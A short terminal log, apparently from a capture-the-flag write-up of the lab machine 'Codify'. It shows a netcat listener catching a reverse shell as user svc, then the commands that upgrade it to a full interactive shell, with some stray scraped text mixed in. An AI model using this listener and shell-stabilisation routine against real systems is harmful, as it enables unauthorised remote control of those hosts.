 └─$ nc -lvnp 9001
HoaxShell
listening on [any] 9001 ...
connect to [10.10.14.202] from (UNKNOWN) [10.10.11.239] 54424
whoami
svc
Search...
ls
pwned
rm pwned
ls
python3 -c "import pty;pty.spawn('/bin/bash')"
svc@codify:~$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(f0rg㉿m4rsh)-[~]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 9001
svc@codify:~$ export TERM=xterm && reset